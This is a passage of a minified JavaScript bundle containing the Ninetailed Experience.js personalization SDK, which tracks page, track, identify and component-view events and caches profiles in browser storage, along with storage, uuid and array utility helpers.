n=ql(t),r=Dy(e,_y),s={};return!ds(r.localStorage)&&Wl(n)&&(localStorage.removeItem(e),s[zn]=r.localStorage),!ds(r.cookie)&&Gl(n)&&(jy(e),s[Ur]=r.cookie),!ds(r.sessionStorage)&&Kl(n)&&(sessionStorage.removeItem(e),s[qn]=r.sessionStorage),!ds(r.global)&&Ya(n,Br)&&(zs(e),s[Br]=r.global),s}}function ql(e){return e?ws(e)?e:e.storage:vy}function Wl(e){return RC&&Ya(e,zn)}function Gl(e){return MC&&Ya(e,Ur)}function Kl(e){return NC&&Ya(e,qn)}function Jl(e){return e===_y||e==="all"}function Ya(e,t){return e===vy||e===t||Jl(e)}function Ao(e,t,n){return{location:e,current:t,previous:n}}var DC={setItem:jC,getItem:Dy,removeItem:LC};function $C(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function vh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function _h(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?vh(Object(n),!0).forEach(function(r){$C(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vh(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function VC(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t={storage:DC};return xC(_h(_h({},t),e))}let ko;const ZC=new Uint8Array(16);function BC(){if(!ko&&(ko=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ko))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ko(ZC)}const St=[];for(let e=0;e<256;++e)St.push((e+256).toString(16).slice(1));function FC(e,t=0){return(St[e[t+0]]+St[e[t+1]]+St[e[t+2]]+St[e[t+3]]+"-"+St[e[t+4]]+St[e[t+5]]+"-"+St[e[t+6]]+St[e[t+7]]+"-"+St[e[t+8]]+St[e[t+9]]+"-"+St[e[t+10]]+St[e[t+11]]+St[e[t+12]]+St[e[t+13]]+St[e[t+14]]+St[e[t+15]]).toLowerCase()}const UC=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),bh={randomUUID:UC};function HC(e,t,n){if(bh.randomUUID&&!e)return bh.randomUUID();e=e||{};const r=e.random||(e.rng||BC)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,FC(r)}const zC="component",qC="componentStart",wa="page_hidden",Hi="sticky_component_view",WC=()=>navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language,Yl=()=>({url:window.location.href,referrer:document.referrer,locale:WC(),userAgent:navigator.userAgent,document:{title:document.title}});function GC(e){let t,n,r;return async s=>t?(r=s,n||(n=t.then(()=>(n=void 0,t=e(r),t)),n)):(t=e(s),t)}const Qu="__anon_id",ci="__nt_anonymous_id__",ui="__nt_debug__",li="__nt_profile__",di="__nt_experiences__",Vo="__nt_changes__",Ei="profile-change",$y="profile-reset",Vy="__nt-consent__",Zy="setEnabledFeatures",zi="nt:empty-merge-id",Sa="ninetailed:core",Eh=e=>new Promise(t=>setTimeout(t,e));class Cs extends NT{constructor({apiClient:t,locale:n,ninetailed:r,onInitProfileId:s,buildClientContext:i}){var o;super(),o=this,this.name=Sa,this._instance=void 0,this.queue=[],this.enabledFeatures=Object.values(dT),this.buildContext=Yl,this.onInitProfileId=void 0,this.apiClient=void 0,this.locale=void 0,this.ninetailed=void 0,this[Zy]=async function({payload:a}){o.enabledFeatures=a.features||[]},this.getComponentViewTrackingThreshold=()=>0,this[Hi]=async function({payload:a}){const c=o.buildContext();return o.enqueueEvent(ay({messageId:a.meta.rid,timestamp:a.meta.ts,componentId:a.componentId,componentType:a.componentType,experienceId:a.experienceId,variantIndex:a.variantIndex,ctx:c}))},this.methods={reset:async function(...a){if(Ae.debug("Resetting profile."),a[a.length-1].dispatch({type:$y}),o.clearCaches(),Ae.debug("Removed old profile data from localstorage."),typeof o.onInitProfileId=="function"){const l=await o.onInitProfileId(void 0);typeof l=="string"&&o.setAnonymousId(l)}await o.ninetailed.track("nt_reset"),Ae.info("Profile reset successful."),await Eh(10)},debug:async function(...a){const c=a[0],l=a[a.length-1],u=new Wf;c?(l.storage.setItem(ui,!0),Ae.addSink(u),Ae.info("Debug mode enabled.")):(l.storage.removeItem(ui),Ae.info("Debug mode disabled."),Ae.removeSink(u.name))}},this.flush=GC(this._flush.bind(this)),s&&(this.onInitProfileId=s),i&&(this.buildContext=i),this.apiClient=t,this.ninetailed=r,this.locale=n}async initialize({instance:t}){this._instance=t,t.storage.getItem(ui)&&(Ae.addSink(new Wf),Ae.info("Ninetailed Debug Mode is enabled."));const n=t.storage.getItem(Qu);if(n&&(Ae.debug("Found legacy anonymousId, migrating to new one.",n),this.setAnonymousId(n),t.storage.removeItem(Qu)),typeof this.onInitProfileId=="function"){const r=await this.onInitProfileId(this.getAnonymousId());typeof r=="string"&&this.setAnonymousId(r)}Ae.debug("Ninetailed Core plugin initialized.")}pageStart(t){return Cs.abortNonClientEvents(t)}async page({payload:t}){Ae.info("Sending Page event.");const n=this.buildContext();return this.enqueueEvent(sy({messageId:t.meta.rid,timestamp:t.meta.ts,properties:t.properties,ctx:n}))}trackStart(t){return Cs.abortNonClientEvents(t)}async track({payload:t}){Ae.info("Sending Track event.");const n=this.buildContext();return this.enqueueEvent(iy({messageId:t.meta.rid,timestamp:t.meta.ts,event:t.event,properties:t.properties,ctx:n}))}identifyStart(t){return Cs.abortNonClientEvents(t)}async identify({payload:t}){Ae.info("Sending Identify event.");const n=this.buildContext();if(t.userId===zi&&(!t.traits||typeof t.traits=="object"&&Object.keys(t.traits).length===0)){Ae.info("Skipping Identify event as no userId and no traits are set.");return}return this.enqueueEvent(oy({messageId:t.meta.rid,timestamp:t.meta.ts,traits:t.traits,userId:t.userId===zi?"":t.userId,ctx:n}))}async onTrackExperience(t){return t.experience.sticky&&(await this.instance.dispatch({type:Hi,componentId:t.selectedVariant.id,experienceId:t.experience.id,variantIndex:t.selectedVariantIndex}),this.flush()),Promise.resolve()}onTrackComponent(){return Promise.resolve()}setItemStart({abort:t,payload:n}){return[ci,ui,li,di,Vy].includes(n.key)?n:t()}async enqueueEvent(t){this.queue=gT([t],this.queue,"messageId")}static abortNonClientEvents({abort:t,payload:n}){return typeof window!="object"?t():n}get instance(){if(!this._instance)throw new Error("Ninetailed Core plugin not initialized.");return this._instance}getAnonymousId(){var t;return(t=this.instance.storage.getItem(ci))!=null?t:void 0}setAnonymousId(t){this.instance.storage.setItem(ci,t)}clearAnonymousId(){this.instance.storage.removeItem(ci)}setFallbackProfile(t){this.instance.storage.setItem(li,t)}getFallbackProfile(){var t;return(t=this.instance.storage.getItem(li))!=null?t:void 0}clearFallbackProfile(){this.instance.storage.removeItem(li)}setFallbackExperiences(t){this.instance.storage.setItem(di,t)}getFallbackExperiences(){return this.instance.storage.getItem(di)||[]}clearFallbackExperiences(){this.instance.storage.removeItem(di)}setFallbackChanges(t){this.instance.storage.setItem(Vo,t)}getFallbackChanges(){return this.instance.storage.getItem(Vo)||[]}clearFallbackChanges(){this.instance.storage.removeItem(Vo)}clearCaches(){this.clearAnonymousId(),this.clearFallbackProfile(),this.clearFallbackExperiences(),this.clearFallbackChanges()}populateCaches({experiences:t,profile:n,anonymousId:r,changes:s}){this.setAnonymousId(r),this.setFallbackProfile(n),this.setFallbackExperiences(t),this.setFallbackChanges(s)}async _flush(){const t=Object.assign([],this.queue);if(Ae.info("Start flushing events."),this.queue=[],!t.length)return{success:!0};try{const n=this.getAnonymousId(),{profile:r,experiences:s,changes:i}=await this.apiClient.upsertProfile({profileId:n,events:t},{locale:this.locale,enabledFeatures:this.enabledFeatures});return this.populateCaches({anonymousId:r.id,profile:r,experiences:s,changes:i}),Ae.debug("Profile from api: ",r),Ae.debug("Experiences from api: ",s),this.instance.dispatch({type:Ei,profile:r,experiences:s,changes:i,error:void 0}),await Eh(20),{success:!0}}catch(n){Ae.debug("An error occurred during flushing the events: ",n);const r=this.getFallbackProfile(),s=this.getFallbackExperiences(),i=this.getFallbackChanges();return r?(Ae.debug("Found a fallback profile - will use this."),this.instance.dispatch({type:Ei,profile:r,experiences:s,changes:i,error:void 0})):(Ae.debug("No fallback profile found - setting profile to null."),this.instance.dispatch({type:Ei,profile:null,changes:i,experiences:s,error:n})),{success:!1}}}}function By(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}class KC{constructor(t){this._intersectionObserver=void 0,this._elementDelays=void 0,this._intersectionTimers=void 0,this._options=t,this._elementDelays=new WeakMap,this._intersectionTimers=new WeakMap,typeof IntersectionObserver<"u"&&(this._intersectionObserver=new IntersectionObserver(this.onIntersection.bind(this)))}onIntersection(t){t.forEach(n=>{const{isIntersecting:r,target:s}=n;if(r){const i=this._elementDelays.get(s);i?.forEach(o=>{const a=window.setTimeout(()=>{this._options.onElementSeen(s,o)},o),c=this._intersectionTimers.get(s)||[];this._intersectionTimers.set(s,[...c,a])})}else{const i=this._intersectionTimers.get(s);i?.forEach(o=>{typeof o<"u"&&window.clearTimeout(o)})}})}observe(t,n){var r;const s=this._elementDelays.get(t)||[];this._elementDelays.set(t,Array.from(new Set([...s,n?.delay||0]))),(r=this._intersectionObserver)==null||r.observe(t)}unobserve(t){var n;(n=this._intersectionObserver)==null||n.unobserve(t)}}const JC=e=>typeof e=="object"&&e!==null&&"setCredentials"in e&&typeof e.setCredentials=="function",YC=e=>typeof e=="object"&&e!==null&&wa in e&&typeof e[wa]=="function",XC=e=>{const t=e.split(","),n={};for(const r of t){const[s,i]=r.split("="),o=parseInt(i);!s||!o||(n[s]=o)}return n};class Fy{constructor(){this.onChangeListeners=[]}addListener(t){return this.onChangeListeners.push(t),()=>{this.removeOnChangeListener(t)}}invokeListeners(){this.onChangeListeners.forEach(t=>t())}removeOnChangeListener(t){this.onChangeListeners=this.onChangeListeners.filter(n=>n!==t)}}const QC=e=>typeof e=="object"&&e!==null&&"onChangeEmitter"in e&&typeof e.onChangeEmitter=="object"&&e.onChangeEmitter!==null&&e.onChangeEmitter.constructor===Fy,Xl=e=>{const t=[];for(const n of e)QC(n)&&t.push(n);return t},eO=e=>typeof e=="object"&&e!==null&&"getExperienceSelectionMiddleware"in e&&typeof e.getExperienceSelectionMiddleware=="function",Uy=e=>{const t=[];for(const n of e)eO(n)&&t.push(n);return t},tO=()=>({experience:e,variant:t,variantIndex:n})=>({experience:e,variant:t,variantIndex:n});function nO({plugins:e,experiences:t,baseline:n,profile:r}){if(r===null)return tO();const s=Uy(e),i=[];for(const o of s){const a=o.getExperienceSelectionMiddleware({experiences:t,baseline:n});a!==void 0&&i.push(a)}return cy(...i)}const Hy=({plugins:e,onChange:t,experiences:n,baseline:r,profile:s})=>{let i=[];const o=Xl(e),a=nO({plugins:e,experiences:n,baseline:r,profile:s});return{addListeners:()=>{i=o.map(u=>{const p=()=>{t(a)};return u.onChangeEmitter.addListener(p)})},removeListeners:()=>{i.forEach(u=>u())},middleware:a}},rO=e=>typeof e=="object"&&e!==null&&"getChangesModificationMiddleware"in e&&typeof e.getChangesModificationMiddleware=="function",sO=e=>{const t=[];for(const n of e)rO(n)&&t.push(n);return t},iO=()=>({changes:e})=>({changes:e});function wh({plugins:e,changes:t}){const n=sO(e),r=[];for(const s of n){const i=s.getChangesModificationMiddleware({changes:t});i!==void 0&&r.push(i)}return r.length===0?iO():cy(...r)}const zy=({plugins:e,onChange:t,changes:n})=>{let r=[];const s=Xl(e),i=wh({plugins:e,changes:n});return{addListeners:()=>{r=s.map(c=>{const l=()=>{const u=wh({plugins:e,changes:n});t(u)};return c.onChangeEmitter.addListener(l)})},removeListeners:()=>{r.forEach(c=>c())},middleware:i}};class qy{constructor(t){this.buildRequestContext=void 0,this.buildRequestContext=t||Yl}buildEventBase(t){return Object.assign({messageId:t?.messageId||HC()},t,{timestamp:Date.now(),ctx:this.buildRequestContext()})}page(t,n){return sy(Object.assign({},this.buildEventBase(n),{properties:t||{}}))}track(t,n,r){return iy(Object.assign({},this.buildEventBase(r),{event:t,properties:n||{}}))}identify(t,n,r){return oy(Object.assign({},this.buildEventBase(r),{traits:n||{},userId:t||""}))}component(t,n,r,s,i){return ay(Object.assign({},this.buildEventBase(i),{componentId:t,componentType:n||"Entry",experienceId:r||"",variantIndex:s||0}))}}const oO=e=>typeof e=="object"&&e!==null&&"setEventBuilder"in e&&typeof e.setEventBuilder=="function",aO=["experience","variant","variantIndex"],cO=["element"],Sh=e=>t=>{let{experience:n,variant:r,variantIndex:s}=t,i=By(t,aO);const{experience:o,variant:a,variantIndex:c}=e({experience:n,variant:r,variantIndex:s});return Object.assign({},i,{audience:o!=null&&o.audience?o.audience:null,experience:o,variant:a,variantIndex:c})};class Wy{constructor(t,{plugins:n,url:r,locale:s,requestTimeout:i,onLog:o,onError:a,buildClientContext:c,onInitProfileId:l,componentViewTrackingThreshold:u=2e3,storageImpl:p,useSDKEvaluation:h=!1}={}){var f=this;if(this.instance=void 0,this._profileState=void 0,this.isInitialized=!1,this.apiClient=void 0,this.ninetailedCorePlugin=void 0,this.elementSeenObserver=void 0,this.observedElements=void 0,this.clientId=void 0,this.environment=void 0,this.plugins=void 0,this.logger=void 0,this.componentViewTrackingThreshold=void 0,this.useSDKEvaluation=void 0,this.eventBuilder=void 0,this.page=async function(b,I){try{const w=oT.partial().default({}).safeParse(b);if(!w.success)throw new Error(`[Validation Error] "page" was called with invalid params. Page data is not valid: ${w.error.format()}`);return await f.waitUntilInitialized(),await f.instance.page(b,f.buildOptions(I)),f.ninetailedCorePlugin.flush()}catch(w){return f.handleMethodError(w,"page")}},this.track=async function(b,I,w){try{const y=ya.default({}).safeParse(I);if(!y.success)throw new Error(`[Validation Error] "track" was called with invalid params. Properties are no valid json object: ${y.error.format()}`);return await f.waitUntilInitialized(),await f.instance.track(b.toString(),y.data,f.buildOptions(w)),f.ninetailedCorePlugin.flush()}catch(y){f.handleMethodError(y,"track")}},this.identify=async function(b,I,w){try{const y=ya.default({}).safeParse(I);if(!y.success)throw new Error(`[Validation Error] "identify" was called with invalid params. Traits are no valid json: ${y.error.format()}`);return await f.waitUntilInitialized(),await f.instance.identify(b&&b.toString()!==""?b.toString():zi,y.data,f.buildOptions(w)),f.ninetailedCorePlugin.flush()}catch(y){f.handleMethodError(y,"identify")}},this.batch=async function(b){try{await f.waitUntilInitialized();const I=b.map(w=>yT(w)?f.instance.page(w.properties):vT(w)?f.instance.track(w.event,w.properties):_T(w)?f.instance.identify(w.userId||zi,w.traits):bT(w)?f.instance.dispatch({experienceId:w.experienceId,componentId:w.componentId,variantIndex:w.variantIndex,type:Hi}):Promise.resolve());return await Promise.all(I),f.ninetailedCorePlugin.flush()}catch(I){f.handleMethodError(I,"batch")}},this.trackStickyComponentView=async function({experienceId:b,componentId:I,variantIndex:w}){try{return await f.waitUntilInitialized(),await f.instance.dispatch({experienceId:b,componentId:I,variantIndex:w,type:Hi}),f.ninetailedCorePlugin.flush()}catch(y){f.handleMethodError(y,"trackStickyComponentView")}},this.trackHasSeenComponent=async function(b){return f.instance.dispatch(Object.assign({},b,{type:gy}))},this.trackVariableComponentView=b=>{const I=za.parse(b.variable);return this.instance.dispatch(Object.assign({},b,{type:yy,variable:I}))},this.trackComponentView=b=>this.instance.dispatch(Object.assign({},b,{type:Ju,seenFor:this.componentViewTrackingThreshold})),this.observeElement=(b,I)=>{const{element:w}=b,y=By(b,cO);if(!(w instanceof Element)){this.logInvalidElement(w);return}this.storeElementPayload(w,y),this.setupElementObservation(w,I?.delay)},this.unobserveElement=b=>{this.observedElements.delete(b),this.elementSeenObserver.unobserve(b)},this.onElementSeen=(b,I)=>{const w=this.observedElements.get(b);if(Array.isArray(w)&&w.length>0)for(const y of w)this.instance.dispatch(Object.assign({},y,{element:b,type:Ju,seenFor:I}))},this.reset=async function(){await f.waitUntilInitialized(),f.instance.plugins[Sa].reset()},this.debug=async function(b){await f.waitUntilInitialized(),f.instance.plugins[Sa].debug(b)},this.onProfileChange=b=>(b(this.profileState),this.instance.on(Ei,({payload:I})=>{I.error?b(Object.assign({},this._profileState,{status:"error",profile:I.profile,experiences:I.experiences,error:I.error})):b(Object.assign({},this._profileState,{status:"success",profile:I.profile,changes:I.changes,experiences:I.experiences,error:null}))})),this.onSelectVariant=({baseline:b,experiences:I},w)=>{let y=[],g=null;const m=()=>{y.forEach(M=>M()),y=[]},T=M=>{g=M,w(g)},k=this.onProfileChange(M=>{const{addListeners:N,removeListeners:D,middleware:G}=Hy({plugins:this.plugins,experiences:I,baseline:b,profile:M.profile,onChange:Pe=>{const Oe=Sh(Pe);g!==null&&T(Oe(g))}});N(),y.push(D);const B=Sh(G),Y=I.map(Pe=>hy(Pe,b)).reduce((Pe,Oe)=>Pe||Oe,!1),L=Object.assign({},M,{hasVariants:Y,baseline:b}),$=Object.assign({},L,{experience:null,variant:b,variantIndex:0,audience:null,isPersonalized:!1,profile:null,error:null});if(M.status==="loading"){T(B(Object.assign({},$,{loading:!0,status:"loading"})));return}if(M.status==="error"){T(B(Object.assign({},$,{loading:!1,status:"error",error:M.error})));return}const{profile:V,experiences:Z}=M;if(!V||!Z){T(B(Object.assign({},$,{loading:!1,status:"error",error:new Error("No Profile or Selected Experiences were returned by the API")})));return}if(this.useSDKEvaluation){const Pe=fy({experiences:I,profile:V});if(!Pe){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}const{variant:Oe,index:$e}=py({baseline:b,experience:Pe,profile:V});T(B(Object.assign({},L,{status:"success",loading:!1,error:null,experience:Pe,variant:Oe,variantIndex:$e,audience:Pe.audience?Pe.audience:null,profile:V,isPersonalized:!0})));return}const x=I.find(Pe=>Z.some(Oe=>Oe.experienceId===Pe.id)),j=Z.find(({experienceId:Pe})=>Pe===x?.id);if(!x||!j){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}const ne=Object.assign({},x,{sticky:j.sticky}),pe=Ul(ne,b);if(!pe){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}const{variants:Ee}=pe,Ce=[b,...Ee][j.variantIndex];if(!Ce){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}T(B(Object.assign({},L,{status:"success",loading:!1,error:null,experience:ne,variant:Ce,variantIndex:j.variantIndex,audience:x.audience?x.audience:null,profile:V,isPersonalized:!0})))});return()=>{k(),m()}},this.onChangesChange=b=>{this.notifyChangesCallback(b,this._profileState);let I=[];const w=this.onProfileChange(y=>{if(I.forEach(k=>k()),I=[],y.status!=="success"){this.notifyChangesCallback(b,y);return}const{addListeners:g,removeListeners:m,middleware:T}=zy({plugins:this.plugins,changes:y.changes||[],onChange:k=>{if(y.status==="success"&&y.changes){const{changes:M}=k({changes:y.changes});b({status:"success",changes:M,error:null})}}});if(g(),I.push(m),y.changes){const{changes:k}=T({changes:y.changes});b({status:"success",changes:k,error:null})}else b({status:"success",changes:[],error:null})});return()=>{w(),I.forEach(y=>y())}},this.onIsInitialized=b=>{if(typeof b=="function")if(this.isInitialized)b();else{const I=this.instance.on("ready",()=>{this.isInitialized=!0,b(),I()})}},this.waitUntilInitialized=()=>new Promise(b=>{this.onIsInitialized(b)}),this.trackAsWindowHandler=(b,I,w)=>this.track(b,I,w),this.identifyAsWindowHandler=(b,I,w)=>this.identify(b,I,w),this.pageAsWindowHandler=(b,I)=>this.page(b,I),this.onVisibilityChange=()=>{typeof document>"u"||document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&this.instance.dispatch({type:wa})})},typeof o=="function"&&Ae.addSink(new hT(o)),typeof a=="function"&&Ae.addSink(new pT(a)),this.logger=Ae,this.useSDKEvaluation=h,t instanceof qf)this.apiClient=t;else{const{clientId:b,environment:I,preview:w}=t;this.clientId=b,this.environment=I||"main",this.apiClient=new qf({clientId:b,environment:I,url:r,preview:w})}this.plugins=(n??[]).flat(),this.eventBuilder=new qy(c),this.plugins.forEach(b=>{JC(b)&&this.clientId&&this.environment&&b.setCredentials({clientId:this.clientId,environment:this.environment}),Yf(b)&&b.setComponentViewTrackingThreshold(u),oO(b)&&b.setEventBuilder(this.eventBuilder)}),this._profileState={status:"loading",profile:null,experiences:null,changes:null,error:null,from:"api"},this.ninetailedCorePlugin=new Cs({apiClient:this.apiClient,locale:s,requestTimeout:i,buildClientContext:c,onInitProfileId:l,ninetailed:this}),this.instance=VC(Object.assign({app:"ninetailed",plugins:[...this.plugins,this.ninetailedCorePlugin]},p?{storage:p}:{}));const _=this.instance.on("ready",()=>{this.isInitialized=!0,Ae.info("Ninetailed Experience.js SDK is completely initialized."),_()});this.onProfileChange(b=>{this._profileState=b,typeof window<"u"&&(window.ninetailed=Object.assign({},window.ninetailed,{profile:this.profileState.profile,experiences:this.profileState.experiences}))}),this.observedElements=new WeakMap,this.elementSeenObserver=new KC({onElementSeen:this.onElementSeen.bind(this)}),this.componentViewTrackingThreshold=u,this.plugins.some(YC)&&this.onVisibilityChange(),this.registerWindowHandlers()}get pluginsWithCustomComponentViewThreshold(){return[this.ninetailedCorePlugin,...this.plugins].filter(t=>Yf(t))}logInvalidElement(t){const r=typeof t=="object"&&t!==null?t.constructor.name:"",s=r&&r!=="Object";Ae.warn(`ElementSeenObserver.observeElement was called with an invalid element. Expected an Element but got ${typeof t}${s?` of type ${r}`:""}. This call will be ignored.`)}storeElementPayload(t,n){const r=this.observedElements.get(t)||[];r.some(i=>Kf(i)===Kf(n))||this.observedElements.set(t,[...r,n])}setupElementObservation(t,n){const r=this.pluginsWithCustomComponentViewThreshold.map(i=>i.getComponentViewTrackingThreshold());Array.from(new Set([...r,n])).forEach(i=>{this.elementSeenObserver.observe(t,{delay:i})})}notifyChangesCallback(t,n){n.status==="loading"?t({status:"loading",changes:null,error:null}):n.status==="error"?t({status:"error",changes:null,error:n.error}):t({status:"success",changes:n.changes,error:null})}handleMethodError(t,n){throw Ae.error(t),t instanceof RangeError?new Error(`[Validation Error] "${n}" was called with invalid params. Could not validate due to "RangeError: Maximum call stack size exceeded". This can be caused by passing a cyclic data structure as a parameter. Refrain from passing a cyclic data structure or sanitize it beforehand.`):t}get profileState(){return this._profileState}buildOptions(t={}){return Object.assign({},t)}registerWindowHandlers(){typeof window<"u"&&(window.ninetailed=Object.assign({},window.ninetailed,{page:this.pageAsWindowHandler.bind(this),track:this.trackAsWindowHandler.bind(this),identify:this.identifyAsWindowHandler.bind(this),reset:this.reset.bind(this),debug:this.debug.bind(this),profile:this.profileState.profile}))}}const uO=(e,t,{status:n,profile:r,error:s},i={holdout:-1})=>{if(n==="loading")return{loading:!0,variant:Object.assign({},e,{id:"baseline",audience:{id:"baseline"}}),audience:{id:"baseline"},isPersonalized:!1,error:null};if(n==="error")return{loading:!1,variant:Object.assign({},e,{id:"baseline",audience:{id:"baseline"}}),audience:{id:"baseline"},isPersonalized:!1,error:s};const o=t.find(a=>{var c,l;return r==null||(c=r.audiences)==null?void 0:c.includes((l=a.audience)==null?void 0:l.id)});return o?i!=null&&i.holdout||-1>(r?.random||0)?{loading:!1,variant:Object.assign({},e,{audience:{id:"baseline"}}),audience:Object.assign({},o.audience,{id:o.audience.id}),isPersonalized:!1,error:null}:{loading:!1,variant:o,audience:Object.assign({},o.audience,{id:o.audience.id}),isPersonalized:!0,error:null}:{loading:!1,variant:Object.assign({},e,{id:"baseline",audience:{id:"baseline"}}),audience:{id:"baseline"},isPersonalized:!1,error:null}},lO=Object.freeze(Object.defineProperty({__proto__:null,ANONYMOUS_ID:ci,CHANGES_FALLBACK_CACHE:Vo,COMPONENT:zC,COMPONENT_START:qC,CONSENT:Vy,DEBUG_FLAG:ui,EMPTY_MERGE_ID:zi,EXPERIENCES_FALLBACK_CACHE:di,EXPERIENCE_TRAIT_PREFIX:Fl,EventBuilder:qy,HAS_SEEN_STICKY_COMPONENT:Hi,LEGACY_ANONYMOUS_ID:Qu,Ninetailed:Wy,NinetailedCorePlugin:Cs,OnChangeEmitter:Fy,PAGE_HIDDEN:wa,PLUGIN_NAME:Sa,PROFILE_CHANGE:Ei,PROFILE_FALLBACK_CACHE:li,PROFILE_RESET:$y,SET_ENABLED_FEATURES:Zy,buildClientNinetailedRequestContext:Yl,decodeExperienceVariantsMap:XC,isExperienceMatch:ly,makeChangesModificationMiddleware:zy,makeExperienceSelectMiddleware:Hy,selectActiveExperiments:xT,selectDistribution:dy,selectExperience:fy,selectExperienceBaselineWithVariants:Ul,selectExperienceVariant:py,selectExperienceVariants:Hl,selectHasExperienceVariants:hy,selectPluginsHavingExperienceSelectionMiddleware:Uy,selectPluginsHavingOnChangeEmitter:Xl,selectVariant:uO},Symbol.toStringTag,{value:"Module"}));var Xc={},se={},Je={},Bt={},Ih;function Xa(){if(Ih)return Bt;Ih=1;const e=h=>!!h&&h.constructor===Symbol,t=h=>!!h&&h.constructor===Array,n=h=>!!h&&h.constructor===Object,r=h=>h==null||typeof h!="object"&&typeof h!="function",s=h=>!!(h&&h.constructor&&h.call&&h.apply),i=h=>typeof h=="string"||h instanceof String,o=h=>c(h)&&h%1===0,a=h=>c(h)&&h%1!==0,c=h=>{try{return Number(h)===h}catch{return!1}},l=h=>Object.prototype.toString.call(h)==="[object Date]",u=h=>{if(h===!0||h===!1||h==null)return!0;if(c(h))return h===0;if(l(h))return isNaN(h.getTime());if(s(h)||e(h))return!1;const f=h.length;if(c(f))return f===0;const _=h.size;return c(_)?_===0:Object.keys(h).length===0},p=(h,f)=>{if(Object.is(h,f))return!0;if(h instanceof Date&&f instanceof Date)return h.getTime()===f.getTime();if(h instanceof RegExp&&f instanceof RegExp)return h.toString()===f.toString();if(typeof h!="object"||h===null||typeof f!="object"||f===null)return!1;const _=Reflect.ownKeys(h),E=Reflect.ownKeys(f);if(_.length!==E.length)return!1;for(let b=0;b<_.length;b++)if(!Reflect.has(f,_[b])||!p(h[_[b]],f[_[b]]))return!1;return!0};return Bt.isArray=t,Bt.isDate=l,Bt.isEmpty=u,Bt.isEqual=p,Bt.isFloat=a,Bt.isFunction=s,Bt.isInt=o,Bt.isNumber=c,Bt.isObject=n,Bt.isPrimitive=r,Bt.isString=i,Bt.isSymbol=e,Bt}var Th;function eo(){if(Th)return Je;Th=1;const e=Xa(),t=(L,$)=>L.reduce((V,Z)=>{const x=$(Z);return V[x]||(V[x]=[]),V[x].push(Z),V},{});function n(...L){return!L||!L.length?[]:new Array(Math.max(...L.map(({length:$})=>$))).fill([]).map(($,V)=>L.map(Z=>Z[V]))}function r(L,$){if(!L||!L.length)return{};const V=e.isFunction($)?$:e.isArray($)?(Z,x)=>$[x]:(Z,x)=>$;return L.reduce((Z,x,j)=>(Z[x]=V(x,j),Z),{})}const s=(L,$)=>!L||(L.length??0)===0?null:L.reduce($),i=(L,$)=>(L||[]).reduce((V,Z)=>V+($?$(Z):Z),0),o=(L,$=void 0)=>L?.length>0?L[0]:$,a=(L,$=void 0)=>L?.length>0?L[L.length-1]:$,c=(L,$,V=!1)=>{if(!L)return[];const Z=(j,ne)=>$(j)-$(ne),x=(j,ne)=>$(ne)-$(j);return L.slice().sort(V===!0?x:Z)},l=(L,$,V="asc")=>{if(!L)return[];const Z=(j,ne)=>`${$(j)}`.localeCompare($(ne)),x=(j,ne)=>`${$(ne)}`.localeCompare($(j));return L.slice().sort(V==="desc"?x:Z)},u=(L,$)=>L?L.reduce((V,Z)=>{const x=$(Z);return V[x]=(V[x]??0)+1,V},{}):{},p=(L,$,V)=>{if(!L)return[];if(!$)return[...L];for(let Z=0;Z<L.length;Z++){const x=L[Z];if(V(x,Z))return[...L.slice(0,Z),$,...L.slice(Z+1,L.length)]}return[...L]},h=(L,$,V=Z=>Z)=>L.reduce((Z,x)=>(Z[$(x)]=V(x),Z),{}),f=(L,$,V)=>L?L.reduce((Z,x,j)=>(V(x,j)&&Z.push($(x,j)),Z),[]):[],_=(L,$)=>{const V=$||(Z=>Z);return s(L,(Z,x)=>V(Z)>V(x)?Z:x)},E=(L,$)=>{const V=$||(Z=>Z);return s(L,(Z,x)=>V(Z)<V(x)?Z:x)},b=(L,$=2)=>{const V=Math.ceil(L.length/$);return new Array(V).fill(null).map((Z,x)=>L.slice(x*$,x*$+$))},I=(L,$)=>{const V=L.reduce((Z,x)=>{const j=$?$(x):x;return Z[j]||(Z[j]=x),Z},{});return Object.values(V)};function*w(L,$,V=x=>x,Z=1){const x=e.isFunction(V)?V:()=>V,j=$?L:0,ne=$??L;for(let pe=j;pe<=ne&&(yield x(pe),!(pe+Z>ne));pe+=Z);}const y=(L,$,V,Z)=>Array.from(w(L,$,V,Z)),g=L=>L.reduce(($,V)=>($.push(...V),$),[]),m=(L,$,V)=>{if(!L||!$)return!1;const Z=V??(j=>j),x=$.reduce((j,ne)=>(j[Z(ne)]=!0,j),{});return L.some(j=>x[Z(j)])},T=(L,$)=>L?L.reduce((V,Z)=>{const[x,j]=V;return $(Z)?[[...x,Z],j]:[x,[...j,Z]]},[[],[]]):[[],[]],k=(L,$,V)=>!$&&!L?[]:$?L?V?L.reduce((Z,x)=>{const j=$.find(ne=>V(x)===V(ne));return j?Z.push(j):Z.push(x),Z},[]):L:[]:L,M=(L,$,V)=>{if(!L&&!$)return[];if(!$)return[...L];if(!L)return[$];for(let Z=0;Z<L.length;Z++){const 